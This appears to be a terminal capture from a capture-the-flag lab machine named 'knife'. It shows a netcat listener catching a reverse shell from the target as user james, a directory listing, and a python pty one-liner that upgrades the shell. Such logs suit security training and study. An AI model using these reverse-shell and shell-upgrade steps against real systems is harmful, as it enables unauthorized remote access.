 ┌──(kali㉿kali)-[~/Knife]
└─$ rlwrap nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.50] from (UNKNOWN) [10.10.10.242] 32968
bash: cannot set terminal process group (928): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ ls
ls
bin
boot
cdrom
dev
etc
home
lib
lib32
lib64
libx32
lost+found
media
mnt
opt
proc
root
run
sbin
snap
srv
sys
tmp
usr
var
james@knife:/$ python3 -c 'import pty;pty.spawn("/bin/bash")'; export TERM=xterm-256color
<pty.spawn("/bin/bash")'; export TERM=xterm-256color
james@knife:/$ export TERM=xterm
export TERM=xterm